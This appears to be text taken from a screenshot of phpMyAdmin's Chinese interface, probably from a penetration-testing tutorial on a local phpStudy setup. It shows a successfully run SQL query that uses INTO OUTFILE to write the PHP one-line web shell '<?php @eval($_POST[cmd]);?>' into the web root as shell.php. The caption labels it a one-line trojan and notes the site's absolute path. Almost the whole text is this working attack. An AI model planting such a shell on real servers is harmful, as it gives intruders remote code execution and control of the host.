 数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
您的 SQL 语句已成功运行 ( 查询花费 0.0010 秒 )
SELECT '<?php @eval($_POST[cmd]);?>'
INTO OUTFILE 'E:/phpStudy/PHPTutorial/WWW/shell.php'
在服务器 "localhost" 运行 SQL 查询:
1 select '<?php @eval($_POST[cmd]);?>'INTO OUTFILE 'E:/phpStudy/PHPTutorial/WWW/shell.php';
一句话木马 网站绝对目录